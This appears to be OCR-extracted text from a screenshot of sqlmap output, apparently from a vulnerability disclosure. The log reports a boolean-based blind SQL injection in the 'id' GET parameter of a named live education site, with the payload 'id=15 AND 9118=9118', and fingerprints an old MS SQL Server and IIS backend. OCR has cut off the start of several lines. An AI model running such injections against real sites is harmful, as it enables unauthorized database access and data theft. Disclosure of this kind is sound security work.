 21:28:52] [INFO] testing connection to the target URL
21:28:52] [INFO] heuristically checking if the target is protected by some ki
of WAF/IPS/IDS
21:28:52] [INFO] it appears that the target is not protected
qlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=15 AND 9118=9118
--
21:28:52] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
ack-end DBMS: Microsoft SQL Server 2000
21:28:52] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sq
p\output\www.hysedu.com'
www.wooyun.org